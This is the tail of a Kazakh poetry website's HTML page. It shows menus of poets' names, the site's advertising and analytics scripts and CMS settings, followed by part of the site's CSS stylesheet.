        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '23813538a59923a73368a2cb020ca7244aa4e28e';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"23813538a59923a73368a2cb020ca7244aa4e28e","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zharar.com/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&9
body_size: 31410
content:
a img,hr{border:0}#menubtn,#menubtn>*,.h_btn,.logotype,.story_line>a *,a .over,a.ca *{cursor:pointer}#menubtn,.avatar .cover,.ca,.nobr,.over{white-space:nowrap}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}#body_left:before,.clrfix:after,.edit_btn>a:after,.edit_btn>a:before,.foot:after,.foot_menu:after,.footer:after,.meta:after,.navigation:after,.plus_icon>span:after,.plus_icon>span:before,.rightside_bg:after,.rightside_bg:before,.sort>li.asc a:after,.sort>li.desc a:after,.story>.text:after,.story_line .image:after,.story_line .image:before,.story_tools:after,.story_tools_in:before,.structure:after{content:""}table{border-collapse:collapse;border-spacing:0}html,html a{-webkit-font-smoothing:antialiased}.bb-editor table,.wseditor table{margin:0}body,button,input,select,textarea{font:400 16px/1.5 "Open Sans";letter-spacing:.012em;color:#1a1a1a;outline:0}.editdate,cite,em,i{font-style:italic}a{outline:0;color:#4e8cda;text-decoration:none}.uline,a:hover{text-decoration:underline}a>img{vertical-align:bottom}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{margin:2em 0 .8em;letter-spacing:-.01em;font-weight:700;text-rendering:optimizeLegibility}ol,ul{padding-left:40px;margin-top:1em;margin-bottom:1em}.h1,h1{font-size:1.9em}.h2,h2{font-size:1.8em}.h3,h3{font-size:1.4em}.h4,h4{font-size:1.2em}.h5,h5{font-size:1.1em}.hide{display:none}.title_hide{left:-9999px;position:absolute;top:-9999px;overflow:hidden;width:0;height:0}.body,.collapsing{position:relative;overflow:hidden}.strike{text-decoration:line-through}.foot_menu>li nav>a,.login_pane__menu li a,.menu a{text-decoration:none!important}.justify{text-align:justify}.center{text-align:center}.left{float:left}.right{float:right}fieldset{border:1px solid rgba(0,0,0,.1);padding:15px;margin-bottom:1.5em}fieldset legend{font-weight:700}.grey{color:#999}.grey a{color:inherit}.grey a:hover{color:#1a1a1a}.green{color:#95c00e}sup{vertical-align:super;font-size:smaller}.icon,.over,td,th{vertical-align:middle}.over{display:inline-block;max-width:100%;text-overflow:ellipsis;overflow:hidden}.cover{background-position:50% 50%;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover}ul{list-style:disc}ol{list-style:decimal}.block_tabs,.comments-tree-list,.foot_menu,.login_form>ul,.login_pane__menu,.menu ul,.meta,.sort,.story_icons,ul.ui-form{list-style:none}.instagram-media,.twitter-tweet{display:inline-block!important}b,strong{font-weight:700}caption{text-align:left}.small,small{font-size:.9em}hr{height:0;border-top:2px solid #eeeeef;-moz-box-sizing:content-box;box-sizing:content-box;margin:20px 0}.clr{clear:both}.clrfix:after{clear:both;display:table}@media only screen and (min-width:701px){.grid_1_2,.grid_1_4{float:left;margin-right:4%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.grid_1_2{width:48%}.grid_1_4{width:22%}.grid_last{margin-right:0}}#menu,.q_search>input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{overflow:hidden;height:0;width:0;display:inline-block}.collapse.in{display:block;width:auto;height:auto}.collapsing{height:0;-webkit-transition:height .35s ease;transition:height .35s ease}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.icon{display:inline-block;width:32px;height:32px;fill:#1a1a1a}.icon-logo{width:40px;height:40px}.icon-fb,.icon-gp,.icon-mail,.icon-od,.icon-tw,.icon-vk,.icon-ya{height:1em}.icon-vk{width:10px}.icon-tw{width:14px}.icon-fb{width:8px}.icon-gp{width:18px}.icon-ya{width:7px}.icon-od{width:10px}.icon-mail{width:16px}.icon-coms{width:17px;height:16px}.icon-view{width:17px;height:15px}.icon-author{width:13px;height:14px}.icon-reply{width:17px;height:15px}.icon-compl{width:17px;height:9px}.icon-del{width:13px;height:13px}.icon-loc,.icon-phone{width:21px;height:27px}.icon-login{width:34px;height:38px}.icon-login_m,.icon-sort_m{width:24px;height:26px}.icon-sort{width:30px;height:31px}.icon-arrow_left,.icon-arrow_right{width:12px;height:21px}.icon-left,.icon-right{width:36px;height:21px}body{background:#eee}.wrp{max-width:1320px;padding:30px;margin:0 auto}.body{background-color:#fff;border-radius:8px;padding-left:80px;box-shadow:0 2px 6px 0 rgba(0,0,0,.11),0 0 35px 0 rgba(0,0,0,.06);-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.11),0 0 35px 0 rgba(0,0,0,.06)}#body_left{width:80px;position:absolute;top:0;left:0;bottom:0}#body_left:before{position:absolute;top:0;right:0;width:13px;height:100%;border-right:1px solid rgba(0,0,0,.06);background-image:-webkit-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-moz-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:-ms-linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%);background-image:linear-gradient(left,rgba(0,0,0,0) 0,rgba(0,0,0,.03) 100%)}.body_right,.structure{width:100%}.structure:after{clear:both;display:table}.str_right{float:right;width:32.26%}.str_left{float:left;width:67.74%}.body_left_in{position:relative;z-index:21}@media only screen and (min-width:701px){.headfix #header,.headfix .greenmenu{position:fixed;top:0}}.logotype>.icon{opacity:1!important}.login>.avatar,.logotype>.icon{width:40px;height:40px;margin:20px 0 0}.h_btn,.logotype{display:block;width:80px;height:80px;text-align:center;border:0;background:0 0;padding:0;box-shadow:0 1px 0 0 rgba(255,255,255,.6),inset 0 -1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.6),inset 0 -1px 0 0 rgba(0,0,0,.06)}.h_btn>.icon,.h_btn>.menu_toggle{opacity:.4}.h_btn:hover>.icon,.h_btn:hover>.menu_toggle{opacity:1}.h_btn,.login,.login>.avatar,.loginpane{position:relative}.h_btn>.icon_close,.head_drop{position:absolute;top:0;left:0}.h_btn.open{background-color:#95c00e;z-index:21}.h_btn.open>.icon,.h_btn>.avatar,.h_btn>.icon_close{-webkit-transition:all .2s ease;transition:all .2s ease}.h_btn>.icon_close{margin:20px 0 0 20px}.h_btn>.icon_close>i{background-color:#fff}.h_btn.open>.avatar,.h_btn.open>.icon,.h_btn>.icon_close{opacity:0;visibility:hidden;-webkit-transform:scale(.5,.5);transform:scale(.5,.5)}.h_btn.open>.icon_close{opacity:1;visibility:visible;-webkit-transform:scale(1,1);transform:scale(1,1)}.login>.avatar>.cover{width:40px;height:40px}.pmnum_0>.num{display:none}.num{background:#95c00e;color:#fff;font-weight:700;height:12px;line-height:11px;min-width:8px;padding:1px 3px;display:inline-block;vertical-align:top;margin-top:-6px;text-align:center;font-size:9px;border-radius:7px}.login>.icon-login{margin-top:20px}.head_drop{width:290px!important;margin-left:80px;z-index:20;display:none;background-color:#95c00e;color:#fff;box-shadow:0 0 9px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4)}.head_drop a{color:inherit}.head_drop .hd_pad{padding:25px}.loginbtn_open #login_drop{display:block}.login_form>ul{padding:0;margin:0}.login_form .soc_links,.login_form>ul>li{margin-bottom:20px}.login_form>ul>li>input{border-color:#fff}.login_form .soc_links>a{background-color:#1a1a1a}.login_form__foot{text-align:left;margin-top:20px}.login_pane__info{text-align:center}.login_pane__info .name{font-size:1.2em}.foot,.footer{font-size:.9em}.login_pane__info .avatar{display:block;margin:12px auto}.login_pane__info .avatar .cover{border:5px solid #fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)}.login_pane__menu li a,.sort>li a{display:block;border-top:1px solid rgba(255,255,255,.2)}.login_pane__menu{padding:0;margin:25px 0;text-align:left;border-bottom:1px solid rgba(255,255,255,.2)}.login_pane__menu li a{color:inherit;padding:14px 0;color:rgba(255,255,255,.8)}.login_pane__menu li a:hover{color:#fff}.login_pane__foot{text-align:left}#menubtn,.block>.banner,.block_tabs>li>a,.pages,.pages>*,.rate_like-dislike>a,.soc_links>a,.story_icons>li{text-align:center}.login_pane__foot .plus_icon{margin:-3px 5px 0 0}.login_pane__foot .plus_icon>span:after,.login_pane__foot .plus_icon>span:before{background-color:#fff}#sort{position:relative}.sortbtn_open #sort_drop{display:block}.sort{padding:0;margin:0}.sort_label{text-transform:uppercase;margin-bottom:25px;display:block}.sort>li a{padding:14px 0;color:rgba(255,255,255,.8)}#menubtn,.menu a,.sort>li a:hover{color:#fff}.sort>li.asc a:after,.sort>li.desc a:after{background-image:url([data-uri]);float:right;margin:4px 0 0 .4em;width:13px;height:14px;background-position:0 -14px;-webkit-background-size:13px auto;background-size:13px auto}.sort>li.asc a:after{background-position:0 0}#upper{position:absolute;left:0;bottom:0;width:80px;height:80px;box-shadow:0 -1px 0 0 rgba(255,255,255,.6),inset 0 1px 0 0 rgba(0,0,0,.06);-webkit-box-shadow:0 -1px 0 0 rgba(255,255,255,.6),inset 0 1px 0 0 rgba(0,0,0,.06)}#upper .icon{width:20px;height:32px;fill:#a9a9a9;position:absolute;left:50%;top:50%;margin:-16px 0 0 -10px}#upper:hover .icon{fill:#1a1a1a}#menubtn{text-transform:lowercase;border:0;background-color:transparent;padding:20px}.block>h4.title,.block_tabs>li>a,.ca>div>b,.comments_box_in>.title,.fixed_label,.foot_menu>li>b,.soc_links>.title,.splitnewsnavigation{text-transform:uppercase}.icon_close,.menu_toggle{display:inline-block;vertical-align:middle;width:40px;height:40px;margin:0;position:relative}#menu,.menu_toggle__title{display:none}.icon_close>i,.menu_toggle>i{height:3px;width:100%;background-color:#1a1a1a;border-radius:2px;position:absolute;left:0;top:0;-webkit-transition:all ease .3s;transition:all ease .3s}.mt_1{margin-top:9px}.mt_2{margin-top:18px}.mt_3{margin-top:27px}#menubtn.open .mt_1,.icon_close>i.mt_1{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}#menubtn.open .mt_2{opacity:0}#menubtn.open .mt_3,.icon_close>i.mt_2{-webkit-transform:rotate(45deg);transform:rotate(45deg)}#menubtn.open .mt_1,#menubtn.open .mt_2,#menubtn.open .mt_3,.icon_close>i{margin-top:18px}#menubtn.open{background:#95c00e}#menubtn.open .menu_toggle{opacity:1!important}#menubtn.open i{background-color:#fff}#menu,.greenmenu{width:290px}#menu{position:absolute;left:0;top:0;z-index:20;height:100%;margin-left:80px;background:#95c00e;box-shadow:0 0 9px 0 rgba(0,0,0,.4);-webkit-box-shadow:0 0 9px 0 rgba(0,0,0,.4);box-sizing:border-box}.menu a,.menu ul,.menubtn_open #menu{display:block}.greenmenu{padding-top:80px}.menu{padding:15px 0}.menu a{padding:10px 25px;opacity:.7}.menu a:hover{opacity:1}.menu a.active{opacity:1!important;cursor:default;position:relative}.menu ul{margin:0;padding:0}.menu ul 